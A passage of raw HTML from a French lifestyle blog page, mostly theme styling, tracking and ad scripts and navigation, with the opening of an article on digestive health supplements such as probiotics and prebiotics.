width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="8ece281c596b571ab7ba30ca-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/fr\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/fr\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Digestive Health Supplements You Need Today To Improve Your Gut Health",
    "description": "For general well-being, maintaining excellent gut health is essential. A healthy gut can result in higher immunological performance, better digestion, and more energy. While maintaining a healthy lifestyle and a&hellip;",
    "datePublished": "2023-07-26",
    "datemodified": "2024-03-28",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/fr\/digestive-health-supplements\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/07\/Digestive-health-supplements.webp",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/fr\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com\/fr",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/fr\/category\/health\/",
                "name": "Health"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/fr\/digestive-health-supplements\/",
                "name": "Digestive Health Supplements You Need Today To Improve Your Gut Health"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="8ece281c596b571ab7ba30ca-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="8ece281c596b571ab7ba30ca-text/javascript"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="8ece281c596b571ab7ba30ca-text/javascript"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="8ece281c596b571ab7ba30ca-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-14444 single-format-standard wp-theme-soledad translatepress-fr_FR soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width="18px" height="18px" viewbox="0 0 512 384" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill-rule="evenodd"><g transform="translate(0.000000, 0.250080)"><rect x="0" y="0" width="512" height="62"></rect><rect x="0" y="161" width="512" height="62"></rect><rect x="0" y="321" width="512" height="62"></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/fr/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/fr/category/beauty/">Beauté</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/fr/category/technology/">Technologie</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/fr/category/fashion/">Mode</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/fr/category/fashion/accessories/">Accessoires</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/fr/category/fashion/kids/">Enfants</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/fr/category/fashion/mens/">Hommes</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/fr/category/fashion/womens/">Femmes</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/fr/category/health/">Santé</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/fr/category/health/fitness/">Aptitude</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/fr/category/health/tips/">Conseils</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/fr/category/health/wellness/">Bien-être</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/fr/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/fr/category/travel/">Voyage</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/fr/category/lifestyle/">Style de vie</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/fr/category/lifestyle/home-improvement/">Maison et amélioration</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/fr/category/relationship/">Relation</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/fr/" data-trp-original-action="https://neonpolice.com/fr/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Tapez et appuyez sur Entrée..." name="s" data-no-translation-placeholder=""/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Recherche" data-no-translation-value=""/>
    </div>
<input type="hidden" name="trp-form-language" value="fr"/></form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/fr/" data-no-translation="" data-trp-gettext="">Maison</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/fr/category/health/">Santé</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Suppléments de santé digestive dont vous avez besoin aujourd&#039;hui pour améliorer votre santé intestinale</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-14444" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-122" href="https://neonpolice.com/fr/category/health/"  rel="category tag">Santé</a><a class="penci-cat-name penci-cat-1078" href="https://neonpolice.com/fr/category/puravida/"  rel="category tag">PuraVida</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Suppléments de santé digestive dont vous avez besoin aujourd&#039;hui pour améliorer votre santé intestinale</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">par <a class="url fn n" href="https://neonpolice.com/fr/author/samiksha/">Loréen</a></span>
			<time class="entry-date published" datetime="2023-07-26T18:00:08+05:30">26 juillet 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="533"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20533&#039;%3E%3C/svg%3E"
                                     alt="Digestive health supplements" title="Suppléments de santé digestive"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Partager</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Comme ce poste" class="penci-post-like single-like-button" data-post_id="14444" title="Comme" data-like="Comme" data-unlike="Contrairement à" data-no-translation-title="" data-no-translation-data-like="" data-no-translation-data-unlike=""><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Partager sur Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/fr/digestive-health-supplements/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Partager sur Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health%20-%20https://neonpolice.com/fr/digestive-health-supplements/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Épingler sur Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ffr%2Fdigestive-health-supplements%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F07%2FDigestive-health-supplements.webp&description=Digestive+Health+Supplements+You+Need+Today+To+Improve+Your+Gut+Health"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Partager sur WhatsApp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health %0A%0A https%3A%2F%2Fneonpolice.com%2Ffr%2Fdigestive-health-supplements%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">WhatsApp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">Pour le bien-être général, maintenir une excellente santé intestinale est essentiel. Un intestin sain peut se traduire par des performances immunologiques plus élevées, une meilleure digestion et plus d’énergie. Même si maintenir un mode de vie sain et une alimentation équilibrée sont essentiels, notre corps a parfois besoin d’une petite aide supplémentaire. Des suppléments pour la santé digestive peuvent être utiles dans cette situation. Dans cet article de blog, nous examinerons les meilleures vitamines pour stimuler la vitalité globale et la santé intestinale. Mais avant cela, analysons les principaux avantages des suppléments pour la santé digestive.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table des matières</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Basculer la table des matières" data-no-translation-aria-label=""><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Basculer</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewbox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewbox="0 0 24 24" version="1.2" baseprofile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Why_are_digestive_health_supplements_important" >Pourquoi les suppléments pour la santé digestive sont-ils importants ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Types_of_digestive_health_supplements" >Types de suppléments de santé digestive </a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Probiotics_The_Friendly_Gut_Warriors" >Probiotiques : les sympathiques guerriers intestinaux</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Prebiotics_Fuel_for_Your_Gut_Warriors" >Prébiotiques : du carburant pour vos guerriers intestinaux </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Digestion_Enhancing_Digestive_Enzymes" >Enzymes digestives améliorant la digestion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Fiber_Supplements_Increasing_Regularity" >Suppléments de fibres : augmenter la régularité</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#L-Glutamine_Restoring_Gut_Lining" >L-Glutamine : restaurer la muqueuse intestinale </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Aloe_Vera_Relieving_Digestive_Pain" >Aloe Vera : Soulager les douleurs digestives</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Slippery_Elm_A_Natural_Gut_Healer" >Orme rouge : un guérisseur naturel des intestins</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Zinc_Carnosine_Defending_the_Gut" >Zinc Carnosine : Défendre l’intestin</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#FAQs" >FAQ</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Why_are_digestive_health_supplements_important"></span><span style="font-weight: 400;">Pourquoi les suppléments pour la santé digestive sont-ils importants ?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Les suppléments de santé digestive sont importants car ils peuvent aider de plusieurs manières à maintenir le </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">le système digestif fonctionne bien</span></a><span style="font-weight: 400;">. Ces suppléments contiennent souvent des nutriments essentiels, des enzymes et des probiotiques qui augmentent l’absorption des nutriments, facilitent la digestion et soutiennent un microbiote intestinal sain. Les personnes qui prennent des suppléments pour la santé digestive peuvent bénéficier d’une diminution de l’inconfort digestif, d’une plus grande régularité intestinale et d’une meilleure utilisation des nutriments, qui contribuent toutes à une meilleure santé digestive. Ces suppléments fournissent également un soutien ciblé pour une fonction digestive idéale, ce qui les rend particulièrement bénéfiques pour toute personne présentant certaines limitations alimentaires, une flore intestinale déséquilibrée ou des problèmes digestifs.</span></p>
<p><span style="font-weight: 400;">Les suppléments pour la santé digestive sont conçus pour répondre aux besoins des personnes ayant des limitations alimentaires spécifiques, telles que l&#039;intolérance au lactose ou la sensibilité au gluten. Ces suppléments pourraient réduire l’inconfort provoqué par les restrictions alimentaires et aider les gens à digérer avec succès des aliments spécifiques. Dans l’ensemble, les suppléments de santé digestive constituent une solution pratique et efficace pour soutenir et améliorer le fonctionnement du système digestif. Ils peuvent soutenir une flore intestinale saine, réduire l’inconfort gastro-intestinal et améliorer l’absorption des nutriments. Cependant, comme les besoins et les conditions individuelles peuvent différer, il est essentiel de parler avec un expert en soins de santé avant de commencer tout régime de supplémentation. En plus d’une alimentation équilibrée, d’une activité physique régulière, d’une réduction du stress et d’une hydratation adéquate, toute stratégie visant à préserver une santé digestive idéale doit inclure tous ces facteurs.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Types_of_digestive_health_supplements"></span><span style="font-weight: 400;">Types de suppléments de santé digestive </span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Les suppléments de santé digestive sont créés spécifiquement pour aider et améliorer les performances globales du système digestif. Ces suppléments contiennent souvent des minéraux utiles, </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">probiotiques et enzymes</span></a><span style="font-weight: 400;"> qui améliorent la digestion, réduisent l’inconfort et favorisent un intestin plus sain. Afin de vous aider à mieux comprendre <a href="https://en.wikipedia.org/wiki/Prebiotic_(nutrition)" target="_blank" rel="noopener">suppléments de santé digestive</a>, nous avons évoqué les différents types de compléments digestifs.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Probiotics_The_Friendly_Gut_Warriors"></span><span style="font-weight: 400;">Probiotiques : les sympathiques guerriers intestinaux</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_14446" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14446" class="size-full wp-image-14446" src="https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors.webp" alt="Probiotics The Friendly Gut Warriors" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors.webp 900w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/07/Probiotics-The-Friendly-Gut-Warriors-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-14446" class="wp-caption-text">Probiotiques Les sympathiques guerriers de l&#039;intestin | néonpolice</p></div>
